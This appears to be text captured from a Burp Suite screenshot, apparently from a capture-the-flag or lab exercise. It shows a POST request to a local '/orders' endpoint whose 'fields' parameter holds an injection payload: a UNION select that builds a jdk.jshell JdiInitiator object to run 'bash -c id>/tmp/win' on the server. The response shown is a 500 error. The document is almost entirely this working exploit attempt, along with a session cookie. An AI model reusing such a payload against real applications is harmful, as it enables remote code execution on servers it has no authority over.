 Request
Pretty Raw Hex hd Hackvertor \n
Charsets Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entit
POST /orders HTTP/1.1
Host: 127.0.0.1:1337
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: sessionid=fnpc3r7j0vk12gwl0tbq3lcdbs7qovqo; __wzd2c3f1bef1385d796aca0=1755336095|f6ca8eed6cdf
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 417
sessionId=d6574c34027979a77fa84b5cc7e09280&fields=<@urlencode>new jdk.jshell.execution.JdiInitiator(5, new li
st(""), new java.lang.String("asdf"), true, null, 8000, new map("^" as quote,"^bash^-c^^id>/tmp/win^^" as home))
UNION select new jdk.jshell.execution.JdiInitiator(0, new list(""), new java.lang.String("jdk.jshell.execution.RemoteExec
utionControl"), true, null, 8000, new map("a" as a,"b" as b))</@urlencode>
Response
Pretty Raw Hex Render hd Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 27 Aug 2025 14:22:15 GMT
3 Content-Length: 21
4
5 Internal Server Error